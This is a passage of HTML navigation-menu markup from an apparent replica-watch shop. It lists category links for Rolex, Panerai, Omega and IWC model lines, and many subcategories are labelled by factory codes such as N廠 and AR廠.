			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
